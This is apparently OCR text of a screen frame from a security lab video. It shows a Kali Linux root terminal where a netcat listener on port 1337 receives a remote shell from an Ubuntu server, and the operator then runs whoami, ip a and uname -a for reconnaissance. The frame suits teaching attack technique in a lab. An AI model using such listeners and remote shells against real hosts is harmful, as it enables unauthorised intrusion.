 1 2 3 4 20:24
root@kali: ~
File Actions Edit View Help
Trash
File Sy...
Home
users.txt
pass.txt
Empire
┌──(root㉿kali)-[~]
└─# nc -l -p 1337
amine@ubuntusrv:~$ whoami
whoami
amine
amine@ubuntusrv:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:85:e8:47 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.1.3/24 brd 192.168.1.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe85:e847/64 scope link
       valid_lft forever preferred_lft forever
amine@ubuntusrv:~$ uname -a
uname -a
Linux ubuntusrv 5.15.0-43-generic #46-Ubuntu SMP Tue Jul 12 10:30:17 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
amine@ubuntusrv:~$